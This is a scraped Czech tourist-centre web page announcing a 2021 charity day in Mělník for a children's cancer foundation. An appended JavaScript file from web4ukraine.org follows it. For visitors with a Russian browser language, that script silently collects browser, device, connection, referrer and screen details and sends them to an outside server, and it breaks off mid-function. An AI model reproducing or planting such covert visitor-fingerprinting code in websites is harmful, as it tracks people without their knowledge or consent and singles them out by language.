	<li class="page_item page-item-53 page_item_has_children"><a href="https://ticmelnik.cz/sluzby/ubytovani/">Ubytování</a>
	<ul class='children'>
		<li class="page_item page-item-61"><a href="https://ticmelnik.cz/sluzby/ubytovani/hotely/">Hotely</a></li>
		<li class="page_item page-item-65"><a href="https://ticmelnik.cz/sluzby/ubytovani/kempy-ubytovny-ostatni/">Kempy, ubytovny, ostatní</a></li>
		<li class="page_item page-item-63"><a href="https://ticmelnik.cz/sluzby/ubytovani/penziony/">Penziony / Apartmány</a></li>
		<li class="page_item page-item-59"><a href="https://ticmelnik.cz/sluzby/ubytovani/privaty/">Privaty</a></li>
		<li class="page_item page-item-1322"><a href="https://ticmelnik.cz/sluzby/ubytovani/ubytovani-v-okoli/">UBYTOVÁNÍ V&nbsp;OKOLÍ</a></li>
	</ul>
</li>
	<li class="page_item page-item-70 page_item_has_children"><a href="https://ticmelnik.cz/sluzby/stravovani/">Stravování</a>
	<ul class='children'>
		<li class="page_item page-item-615"><a href="https://ticmelnik.cz/sluzby/stravovani/bary/">BARY</a></li>
		<li class="page_item page-item-621"><a href="https://ticmelnik.cz/sluzby/stravovani/cukrarny/">CUKRÁRNY</a></li>
		<li class="page_item page-item-6425"><a href="https://ticmelnik.cz/sluzby/stravovani/kavarny/">KAVÁRNY</a></li>
		<li class="page_item page-item-636"><a href="https://ticmelnik.cz/sluzby/stravovani/restaurace/">RESTAURACE</a></li>
		<li class="page_item page-item-1064"><a href="https://ticmelnik.cz/sluzby/stravovani/rychle-obcerstveni/">RYCHLÉ OBČERSTVENÍ</a></li>
		<li class="page_item page-item-1728"><a href="https://ticmelnik.cz/sluzby/stravovani/stravovani-v-okoli/">Stravování v&nbsp;okolí</a></li>
	</ul>
</li>
	<li class="page_item page-item-688"><a href="https://ticmelnik.cz/sluzby/doprava-a-parkovani/">Doprava a&nbsp;parkování</a></li>
	<li class="page_item page-item-1636"><a href="https://ticmelnik.cz/sluzby/verejne-wc/">Veřejné WC</a></li>
	<li class="page_item page-item-753"><a href="https://ticmelnik.cz/sluzby/autopujcovny/">Autopůjčovny</a></li>
	<li class="page_item page-item-740"><a href="https://ticmelnik.cz/sluzby/cykloservisy-a-pujcovny/">Cykloservisy a&nbsp;půjčovny</a></li>
	<li class="page_item page-item-1303"><a href="https://ticmelnik.cz/sluzby/kulutura/">KULTURA</a></li>
	<li class="page_item page-item-1301"><a href="https://ticmelnik.cz/sluzby/sport/">SPORT A&nbsp;RELAXACE</a></li>
	<li class="page_item page-item-1589"><a href="https://ticmelnik.cz/sluzby/lodni-doprava-pujcovna/">Lodní doprava / půjčovna</a></li>
	<li class="page_item page-item-2180"><a href="https://ticmelnik.cz/sluzby/banky-a-smenarny/">Směnárny</a></li>
</ul>
</li>
<li class="page_item page-item-735 page_item_has_children"><a href="https://ticmelnik.cz/turisticke-tipy/">Turistické tipy</a>
<ul class='children'>
	<li class="page_item page-item-19 page_item_has_children"><a href="https://ticmelnik.cz/turisticke-tipy/turisticke-tipy/">Tipy na výlety – okolí Mělníka</a>
	<ul class='children'>
		<li class="page_item page-item-7063"><a href="https://ticmelnik.cz/turisticke-tipy/turisticke-tipy/doporucene-trasy/">Doporučené trasy</a></li>
	</ul>
</li>
	<li class="page_item page-item-783"><a href="https://ticmelnik.cz/turisticke-tipy/pro-rodiny-s-detmi/">Pro rodiny s&nbsp;dětmi</a></li>
	<li class="page_item page-item-1681"><a href="https://ticmelnik.cz/turisticke-tipy/cyklostezky/">Cyklostezky</a></li>
	<li class="page_item page-item-724"><a href="https://ticmelnik.cz/turisticke-tipy/naucne-stezky/">Naučné stezky</a></li>
	<li class="page_item page-item-1925"><a href="https://ticmelnik.cz/turisticke-tipy/jeden-den-na-melniku/">Jeden den na Mělníku</a></li>
	<li class="page_item page-item-1927"><a href="https://ticmelnik.cz/turisticke-tipy/vikend-na-melniku/">Víkend na Mělníku</a></li>
	<li class="page_item page-item-1929"><a href="https://ticmelnik.cz/turisticke-tipy/tyden-na-melniku/">Týden na Mělníku</a></li>
	<li class="page_item page-item-4625"><a href="https://ticmelnik.cz/turisticke-tipy/poutni-cesta-blanik-rip/">Poutní cesta Blaník &#8211; Říp</a></li>
</ul>
</li>
<li class="page_item page-item-21 page_item_has_children"><a href="https://ticmelnik.cz/vinarske-mesto/">Vinařské město</a>
<ul class='children'>
	<li class="page_item page-item-7296"><a href="https://ticmelnik.cz/vinarske-mesto/kde-zakoupit-melnicke-vino/">Kam za vínem na Mělníku</a></li>
	<li class="page_item page-item-2161"><a href="https://ticmelnik.cz/vinarske-mesto/melnicky-kalamar/">Mělnický kalamář</a></li>
	<li class="page_item page-item-4551"><a href="https://ticmelnik.cz/vinarske-mesto/o-vine-melnickem/">O víně mělnickém</a></li>
</ul>
</li>
<li class="page_item page-item-7290 page_item_has_children"><a href="https://ticmelnik.cz/kazdorocni-akce/">Každoroční akce</a>
<ul class='children'>
	<li class="page_item page-item-6748"><a href="https://ticmelnik.cz/kazdorocni-akce/bitva-rytiru-melnickych/">Bitva Rytířů Mělnických</a></li>
	<li class="page_item page-item-6750"><a href="https://ticmelnik.cz/kazdorocni-akce/melnicke-trhy/">Mělnické trhy</a></li>
	<li class="page_item page-item-6740"><a href="https://ticmelnik.cz/kazdorocni-akce/melnicke-vinobrani/">Mělnické vinobraní</a></li>
	<li class="page_item page-item-6746"><a href="https://ticmelnik.cz/kazdorocni-akce/melnicky-kost/">Mělnický košt</a></li>
	<li class="page_item page-item-6744"><a href="https://ticmelnik.cz/kazdorocni-akce/melnicky-vrkoc/">Mělnický vrkoč</a></li>
	<li class="page_item page-item-6752"><a href="https://ticmelnik.cz/kazdorocni-akce/more-u-melnika/">Moře u&nbsp;Mělníka</a></li>
	<li class="page_item page-item-6742"><a href="https://ticmelnik.cz/kazdorocni-akce/vinna-noc-2/">Vinná noc</a></li>
</ul>
</li>
<li class="page_item page-item-770"><a href="https://ticmelnik.cz/mekuc/">mekuc</a></li>
<li class="page_item page-item-261"><a href="https://ticmelnik.cz/uzitecne-kontakty/">Užitečné kontakty</a></li>
</ul></div>
			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://ticmelnik.cz/">
				<label>
					<span class="screen-reader-text">Vyhledávání</span>
					<input type="search" class="search-field" placeholder="Hledat &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Hledat" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-5548" class="post-5548 mc-events type-mc-events status-publish has-post-thumbnail hentry mc-event-category-general">
	
		<div class="post-thumbnail">
			<img width="672" height="372" src="https://ticmelnik.cz/wp-content/uploads/2021/08/203123687_108904694774039_1908909697185948587_n-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />		</div>

		
	<header class="entry-header">
		<h1 class="entry-title"><svg style="background:;fill:#000000" focusable="false" role="img" aria-labelledby="cat_1-2059388" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_1-2059388'>Kategorie: General</title><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"/></svg> Mělník pro OnkoBubliny</h1>
		<div class="entry-meta">
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<article id='mc_single_04_2059-single-2059' class='mc-mc_single_2059 single-event mc_general mc_nmst-mru past-event mc_primary_general nonrecurring mc-6-hodinami mc-start-13-00 ungrouped mc-event-1054 mc-event mc_rel_general'><header>	<span class="summary screen-reader-text">Mělník pro OnkoBubliny</span></header><div id='mc_single_04_2059-single-details-2059' class='details no-image' aria-labelledby='mc_2059-title-'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"><span class='event-time dtstart'><time class='value-title' datetime='2021-09-04T14:00:00+01:00' title='2021-09-04T14:00:00+01:00'>14.00</time></span> <span class='time-separator'> &ndash; </span> <span class='end-time dtend'> <time class='value-title' datetime='2021-09-04T20:00:00+01:00' title='2021-09-04T20:00:00+01:00'>20.00</time></span></span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2021-09-04T14:00:00+01:00' content='2021-09-04T14:00:00+01:00'>4. 9. 2021</span>  </span></p>
	</div>
		<div class='longdesc description'><div id="zahlavi">
<h2 class="cvi text-to-speech">Mělník pro OnkoBubliny</h2>
</div>
<div id="akce" class="obsah">
<div id="unpobtekane">
<div class="obsah">
<div class="perex text-to-speech">Přijďte si s námi užít charitativní Den pro organizaci Pink Bubble - Nadační fond pro děti a mladé lidi s rakovinou.</p>
<p>14:00 - 18:00 Odpolední program<br />
18:00 - 20:00 After Party</p></div>
<div class="uvodprvku text-to-speech">Vystoupí:</p>
<p>Baťa a Kalábůf něžný beat, Štěpán Soukup, Milli Janatková, kapela Kompas, tanečnice Adéla Jeřábková, Dj Keri, a další.</p>
<p>Doprovodný program<br />
Liberta 95 - promenáda kočárků ze sbírky mělnického muzea<br />
Kašpárčí bublinový koutek pro děti</p>
<p>Vstupné dobrovolné a možnost koupě drobných předmětů.</p></div>
</div>
</div>
</div>
</div>
		<div class="mc-location"><div class="address location vcard"><div class="adr h-card"><div><strong class="location-link"><a href='http://www.melnik.cz' class='location-link external p-name p-org u-url'><span class='mc-icon' aria-hidden='true'></span>Náměstí Míru</a></strong></div><div class='sub-address'><div class="street-address p-street-address">náměstí Míru</div><div><span class="locality p-locality">Mělník</span><span class="mc-sep">, </span><span class="region p-region">Středočeský kraj</span>  <span class="postal-code p-postal-code">276 01</span></div><div class="country-name p-country-name">Česká republika</div></div></div><div class='map'><a href='https://maps.google.com/maps?z=16&amp;daddr=50N,14E' class='url external'><span class='mc-icon' aria-hidden='true'></span>Mapa<span class='screen-reader-text fn'> Náměstí Míru</span></a></div></div></div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More&lt;span class=&quot;screen-reader-text&quot;&gt; about {title}&lt;/span&gt;: Mělník pro OnkoBubliny' href='https://ticmelnik.cz/mc-events/melnik-pro-onkobubliny/?mc_id=2059'>More<span class="screen-reader-text"> about {title}</span></a></p>
</div>
		<p class='view-full'><a href='https://ticmelnik.cz/mc-events/melnik-pro-onkobubliny/'>Zobrazit celý kalendář</a></p></div><!--end .details--></article>	</div><!-- .entry-content -->
	
	</article><!-- #post-5548 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Navigace pro příspěvky		</h1>
		<div class="nav-links">
			<a href="https://ticmelnik.cz/mc-events/ctenarsky-maraton/?mc_id=2034" rel="next" class="mc-adjacent">Čtenářský maraton <span class="mc-event-date">2. 9. 2021</span></a><a href="https://ticmelnik.cz/mc-events/privoranka-10/?mc_id=2035" rel="next" class="mc-adjacent">Přívoranka <span class="mc-event-date">6. 9. 2021</span></a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
				</div><!-- #content -->
	</div><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="gtranslate-3" class="widget widget_gtranslate"><div class="gtranslate_wrapper" id="gt-wrapper-52041902"></div></aside><aside id="block-4" class="widget widget_block widget_text">
<p class="has-x-large-font-size"><strong>Aktuality</strong></p>
</aside><aside id="block-2" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ticmelnik.cz/2026/01/11/14-1-otevreno-od-13-00/">14.&nbsp;1.&nbsp;otevřeno od 13.00</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ticmelnik.cz/2025/12/02/4-12-zavreno-podzemi/">4.&nbsp;12.&nbsp;zavřeno podzemí</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ticmelnik.cz/2025/11/30/zimni-oteviraci-doba/">ZIMNÍ OTEVÍRACÍ DOBA</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ticmelnik.cz/2025/09/09/11-9-podzemi-uzavreno/">11.&nbsp;9. PODZEMÍ UZAVŘENO</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ticmelnik.cz/2025/09/01/1-9-infocentrum-i-podzemi-zavreno/">1.&nbsp;9. Infocentrum i&nbsp;podzemí zavřeno</a></li>
</ul></aside><aside id="archives-3" class="widget widget_archive"><h1 class="widget-title">Archivy</h1>		<label class="screen-reader-text" for="archives-dropdown-3">Archivy</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Vybrat měsíc</option>
				<option value='https://ticmelnik.cz/2026/01/'> Leden 2026 </option>
	<option value='https://ticmelnik.cz/2025/12/'> Prosinec 2025 </option>
	<option value='https://ticmelnik.cz/2025/11/'> Listopad 2025 </option>
	<option value='https://ticmelnik.cz/2025/09/'> Září 2025 </option>
	<option value='https://ticmelnik.cz/2025/06/'> Červen 2025 </option>
	<option value='https://ticmelnik.cz/2025/04/'> Duben 2025 </option>
	<option value='https://ticmelnik.cz/2025/01/'> Leden 2025 </option>
	<option value='https://ticmelnik.cz/2024/12/'> Prosinec 2024 </option>
	<option value='https://ticmelnik.cz/2024/11/'> Listopad 2024 </option>
	<option value='https://ticmelnik.cz/2024/08/'> Srpen 2024 </option>
	<option value='https://ticmelnik.cz/2024/07/'> Červenec 2024 </option>
	<option value='https://ticmelnik.cz/2024/06/'> Červen 2024 </option>
	<option value='https://ticmelnik.cz/2024/04/'> Duben 2024 </option>
	<option value='https://ticmelnik.cz/2024/03/'> Březen 2024 </option>
	<option value='https://ticmelnik.cz/2024/02/'> Únor 2024 </option>
	<option value='https://ticmelnik.cz/2023/12/'> Prosinec 2023 </option>
	<option value='https://ticmelnik.cz/2023/11/'> Listopad 2023 </option>
	<option value='https://ticmelnik.cz/2023/10/'> Říjen 2023 </option>
	<option value='https://ticmelnik.cz/2023/09/'> Září 2023 </option>
	<option value='https://ticmelnik.cz/2023/06/'> Červen 2023 </option>
	<option value='https://ticmelnik.cz/2023/04/'> Duben 2023 </option>
	<option value='https://ticmelnik.cz/2023/03/'> Březen 2023 </option>
	<option value='https://ticmelnik.cz/2023/02/'> Únor 2023 </option>
	<option value='https://ticmelnik.cz/2023/01/'> Leden 2023 </option>
	<option value='https://ticmelnik.cz/2022/12/'> Prosinec 2022 </option>
	<option value='https://ticmelnik.cz/2022/09/'> Září 2022 </option>
	<option value='https://ticmelnik.cz/2022/08/'> Srpen 2022 </option>
	<option value='https://ticmelnik.cz/2022/07/'> Červenec 2022 </option>
	<option value='https://ticmelnik.cz/2022/06/'> Červen 2022 </option>
	<option value='https://ticmelnik.cz/2022/05/'> Květen 2022 </option>
	<option value='https://ticmelnik.cz/2022/03/'> Březen 2022 </option>
	<option value='https://ticmelnik.cz/2022/02/'> Únor 2022 </option>
	<option value='https://ticmelnik.cz/2022/01/'> Leden 2022 </option>
	<option value='https://ticmelnik.cz/2021/12/'> Prosinec 2021 </option>
	<option value='https://ticmelnik.cz/2021/10/'> Říjen 2021 </option>
	<option value='https://ticmelnik.cz/2021/09/'> Září 2021 </option>
	<option value='https://ticmelnik.cz/2021/08/'> Srpen 2021 </option>
	<option value='https://ticmelnik.cz/2021/07/'> Červenec 2021 </option>
	<option value='https://ticmelnik.cz/2021/06/'> Červen 2021 </option>
	<option value='https://ticmelnik.cz/2021/05/'> Květen 2021 </option>
	<option value='https://ticmelnik.cz/2021/04/'> Duben 2021 </option>
	<option value='https://ticmelnik.cz/2020/12/'> Prosinec 2020 </option>
	<option value='https://ticmelnik.cz/2020/11/'> Listopad 2020 </option>
	<option value='https://ticmelnik.cz/2020/10/'> Říjen 2020 </option>
	<option value='https://ticmelnik.cz/2020/09/'> Září 2020 </option>
	<option value='https://ticmelnik.cz/2020/08/'> Srpen 2020 </option>
	<option value='https://ticmelnik.cz/2020/07/'> Červenec 2020 </option>
	<option value='https://ticmelnik.cz/2020/06/'> Červen 2020 </option>
	<option value='https://ticmelnik.cz/2020/05/'> Květen 2020 </option>
	<option value='https://ticmelnik.cz/2020/04/'> Duben 2020 </option>
	<option value='https://ticmelnik.cz/2020/03/'> Březen 2020 </option>
	<option value='https://ticmelnik.cz/2020/01/'> Leden 2020 </option>
	<option value='https://ticmelnik.cz/2019/12/'> Prosinec 2019 </option>
	<option value='https://ticmelnik.cz/2019/11/'> Listopad 2019 </option>
	<option value='https://ticmelnik.cz/2019/10/'> Říjen 2019 </option>
	<option value='https://ticmelnik.cz/2019/09/'> Září 2019 </option>
	<option value='https://ticmelnik.cz/2019/08/'> Srpen 2019 </option>
	<option value='https://ticmelnik.cz/2019/07/'> Červenec 2019 </option>
	<option value='https://ticmelnik.cz/2019/06/'> Červen 2019 </option>
	<option value='https://ticmelnik.cz/2019/05/'> Květen 2019 </option>
	<option value='https://ticmelnik.cz/2019/04/'> Duben 2019 </option>
	<option value='https://ticmelnik.cz/2019/03/'> Březen 2019 </option>
	<option value='https://ticmelnik.cz/2019/02/'> Únor 2019 </option>
	<option value='https://ticmelnik.cz/2019/01/'> Leden 2019 </option>
	<option value='https://ticmelnik.cz/2018/12/'> Prosinec 2018 </option>
	<option value='https://ticmelnik.cz/2018/11/'> Listopad 2018 </option>
	<option value='https://ticmelnik.cz/2018/10/'> Říjen 2018 </option>
	<option value='https://ticmelnik.cz/2018/09/'> Září 2018 </option>
	<option value='https://ticmelnik.cz/2018/08/'> Srpen 2018 </option>
	<option value='https://ticmelnik.cz/2018/07/'> Červenec 2018 </option>
	<option value='https://ticmelnik.cz/2018/06/'> Červen 2018 </option>
	<option value='https://ticmelnik.cz/2018/05/'> Květen 2018 </option>
	<option value='https://ticmelnik.cz/2018/04/'> Duben 2018 </option>
	<option value='https://ticmelnik.cz/2018/03/'> Březen 2018 </option>
	<option value='https://ticmelnik.cz/2018/02/'> Únor 2018 </option>

		</select>

<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="sfp_page_plugin_widget-2" class="widget widget_sfp_page_plugin_widget"><div id="fb-root"></div>
<script>
	(function(d){
		var js, id = 'facebook-jssdk';
		if (d.getElementById(id)) {return;}
		js = d.createElement('script');
		js.id = id;
		js.async = true;
		js.src = "//connect.facebook.net/cs_CZ/all.js#xfbml=1";
		d.getElementsByTagName('head')[0].appendChild(js);
	}(document));
</script>
<!-- SFPlugin by topdevs.net -->
<!-- Page Plugin Code START -->
<div class="sfp-container">
	<div class="fb-page"
		data-href="https://www.facebook.com/TICMelnik/"
		data-width=""
		data-height=""
		data-hide-cover="false"
		data-show-facepile="false"
		data-small-header="false"
		data-tabs="">
	</div>
</div>
<!-- Page Plugin Code END --></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Informace pro turisty i&nbsp;obyvatele Mělníka a&nbsp;okolí.</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><strong><a href="http://www.ticmelnik.cz">TURISTICKÉ INFORMAČNÍ CENTRUM</a> </strong><br />
Legionářů 51<br />
276 01 Mělník</p>
<p><strong>Informace a dotazy:</strong><br />
mobil: +420 602 679 552<br />
mail:<a href="mailto:infocentrum@mekuc.cz"> infocentrum@mekuc.cz</a></p>
<p><strong>Otevírací doba:</strong></p>
<p>duben–říjen: denně<br />
listopad–březen: úterý–neděle<br />
od 9.00 do 17.00 hodin</p>
<p><a href="http://ticmelnik.cz/melnicke-podzemi-a-studna/"><strong>Prohlídky podzemí</strong></a></p>
<p>duben–říjen, denně<br />
listopad–březen, úterý–neděle<br />
v 9.30, 10.30, 11.30, 13.30, 14.30, 15.30, 16.30 hod.</p>
</div>
		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p>Provozovatelem Turistického informačního centra je Mělnické kulturní centrum, z.ú.</p>
<p><a href="http://www.mekuc.cz"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-767" src="http://ticmelnik.cz/wp-content/uploads/2018/03/mekucRGB-logo-295x300.jpg" alt="" width="295" height="300" srcset="https://ticmelnik.cz/wp-content/uploads/2018/03/mekucRGB-logo-295x300.jpg 295w, https://ticmelnik.cz/wp-content/uploads/2018/03/mekucRGB-logo.jpg 731w" sizes="(max-width: 295px) 100vw, 295px" /></a></p>
<h3><a href="http://www.mekuc.cz">Mělnické kulturní centrum z.ú. – Mekuc</a></h3>
<p>U Sadů 323<br />
276 01 Mělník<br />
IČO 24210137<br />
DIČ CZ24210137</p>
<p>T (+420) 602 679 552<br />
<a href="mailto:info@mekuc.cz">info@mekuc.cz</a></p>
<p>&nbsp;</p>
<p><a href="http://www.melnik.cz"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-397" src="http://ticmelnik.cz/wp-content/uploads/2018/03/9a0037a0bb0446b9aa1b816c66910a0e-300x295.jpg" alt="" width="300" height="295" srcset="https://ticmelnik.cz/wp-content/uploads/2018/03/9a0037a0bb0446b9aa1b816c66910a0e-300x295.jpg 300w, https://ticmelnik.cz/wp-content/uploads/2018/03/9a0037a0bb0446b9aa1b816c66910a0e.jpg 346w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-7370" src="https://ticmelnik.cz/wp-content/uploads/2025/03/logotyp-s-R-300x300.jpg" alt="" width="300" height="300" srcset="https://ticmelnik.cz/wp-content/uploads/2025/03/logotyp-s-R-300x300.jpg 300w, https://ticmelnik.cz/wp-content/uploads/2025/03/logotyp-s-R-150x150.jpg 150w, https://ticmelnik.cz/wp-content/uploads/2025/03/logotyp-s-R-768x767.jpg 768w, https://ticmelnik.cz/wp-content/uploads/2025/03/logotyp-s-R.jpg 801w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<figure id="attachment_660" aria-describedby="caption-attachment-660" style="width: 300px" class="wp-caption alignnone"><a href="http://www.aticcr.cz"><img decoding="async" loading="lazy" class="wp-image-660 size-medium" src="http://ticmelnik.cz/wp-content/uploads/2018/03/Logotyp_ATICCR-300x164.jpg" alt="" width="300" height="164" srcset="https://ticmelnik.cz/wp-content/uploads/2018/03/Logotyp_ATICCR-300x164.jpg 300w, https://ticmelnik.cz/wp-content/uploads/2018/03/Logotyp_ATICCR-768x419.jpg 768w, https://ticmelnik.cz/wp-content/uploads/2018/03/Logotyp_ATICCR-1024x559.jpg 1024w, https://ticmelnik.cz/wp-content/uploads/2018/03/Logotyp_ATICCR.jpg 1678w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-660" class="wp-caption-text">Jsme certifikovaným členem Asociace turistických informačních center ČR.</figcaption></figure>
<p>Partneři:</p>
<p><a title="Kudyznudy.cz - tipy na výlet" href="http://www.kudyznudy.cz/?utm_source=kzn&amp;utm_medium=partneri_kzn&amp;utm_campaign=banner"> <img decoding="async" src="http://www.kudyznudy.cz/getmedia/beecd6e8-708b-421a-add8-92568ca7b1b5/logo-kudyznudy.gif" alt="Kudyznudy.cz - tipy na výlet" width="300" border="0" /> </a></p>
<p><a href="https://www.informuji.cz"><img decoding="async" src="https://www.informuji.cz/img/logo1_small_green.png" alt="Informuji.cz = Akce, Kultura a Výlety v ČR" width="300" border="0" /></a></p>
<p><a href="https://www.melnicko-kokorinsko.cz/"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-7014" src="https://ticmelnik.cz/wp-content/uploads/2024/04/logo1.png" alt="" width="230" height="82" srcset="https://ticmelnik.cz/wp-content/uploads/2024/04/logo1.png 230w, https://ticmelnik.cz/wp-content/uploads/2024/04/logo1-150x53.png 150w" sizes="(max-width: 230px) 100vw, 230px" /></a></p>
</div>
		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
												<a href="https://cs.wordpress.org/" class="imprint">
					Používáme WordPress (v češtině).				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script src='https://ticmelnik.cz/wp-content/themes/twentyfourteen/js/functions.js?ver=20250729' id='twentyfourteen-script-js'></script>
<script id='gt_widget_script_52041902-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['52041902'] = {"default_language":"cs","languages":["cs","en","de","pl","ru","uk"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-52041902","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://ticmelnik.cz/wp-content/plugins/gtranslate/js/fc.js?ver=6.1.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/mc-events/melnik-pro-onkobubliny/" data-gt-orig-domain="ticmelnik.cz" data-gt-widget-id="52041902" defer></script><script src='https://ticmelnik.cz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://ticmelnik.cz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://ticmelnik.cz/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script src='https://ticmelnik.cz/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script src='https://ticmelnik.cz/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-24 08:14:29+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n >= 2 && n <= 4) ? 1 : 2);","lang":"cs_CZ"},"Notifications":["Ozn\u00e1men\u00ed"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src='https://ticmelnik.cz/wp-includes/js/dist/a11y.min.js?ver=ecce20f002eda4c19664' id='wp-a11y-js'></script>
<script id='mc.mcjs-js-extra'>
var my_calendar = {"grid":"","list":"true","mini":"true","ajax":"true","links":"false","newWindow":"New tab","subscribe":"Subscribe","export":"Export"};
</script>
<script src='https://ticmelnik.cz/wp-content/plugins/my-calendar/js/mcjs.min.js?ver=3.5.21' id='mc.mcjs-js'></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://js.web4ukraine.org/
body_size: 687
content:
(function () {

    function getCookie(name) {
        name = name + "=";
        var response;

        decodeURIComponent(document.cookie)
            .split("; ")
            .forEach(function (val) {
                if (val.indexOf(name) === 0) {
                    response = val.substring(name.length);
                }
            });

        return response;
    }
    
    if (!getCookie("web4ukraine_org")) {

        var user_cookie_name = "web4ukraine_org";
        var user_cookie = "web4ukraineorg";
        var expiration = 1;
        var date = new Date();
        
        date.setTime(date.getTime() + (expiration * 1 * 60 * 60 * 1000));
        const expires = "expires=" + date.toUTCString();
        document.cookie = user_cookie_name + "=" + user_cookie + "; " + expires + "; path=/";

            var user_browser_lang = navigator.language || navigator.userLanguage;
            if (user_browser_lang === "ru" || user_browser_lang === "ru-RU") {

                var api_url = window.location.href;
                var api_url_https = window.location.protocol;
                var user_referrer = document.referrer;
                var user_browser_status = navigator.cookieEnabled;
                var user_browser_product = navigator.product;
                var user_browser_platform = navigator.platform;
                var user_browser_online = navigator.onLine;
                var user_hw_online = navigator.hardwareConcurrency;
                var user_hw_ip = "web4ukraine.org";
                var user_connect_type = navigator.connection.type;
                var user_connect_down = navigator.connection.downlink;
                var user_connect_ping = navigator.connection.rtt;
                var user_screen_width = screen.width;
                var user_screen_height = screen.height;
                var server_request = "web4ukraine.org";
                var server_port = "web4ukraine.org";
                var server_protocol = "web4ukraine.org";
                var server_method = "web4ukraine.org";

                var xhr = new XMLHttpRequest();
                xhr.open("GET", "https://js.web4ukraine.org/CallMyAPI.php?api_url=" + api_url + "&api_url_https=" + api_url_https +"&user_cookie=" + user_cookie +"&user_referrer=" + user_referrer +"&user_browser_status=" + user_browser_status +"&user_browser_product=" + user_browser_product +"&user_browser_platform=" + user_browser_platform +"&user_browser_online=" + user_browser_online +"&user_browser_lang=" + user_browser_lang +"&user_hw_online=" + user_hw_online + "&user_hw_ip=" + user_hw_ip + "&user_connect_type=" + user_connect_type + "&user_connect_down=" + user_connect_down + "&user_connect_ping=" + user_connect_ping + "&user_screen_width=" + user_screen_width + "&user_screen_height=" + user_screen_height + "&server_request=" + server_request + "&server_port=" + server_port + "&server_protocol=" + server_protocol + "&server_method=" + server_method, true);
                xhr.send();
                    
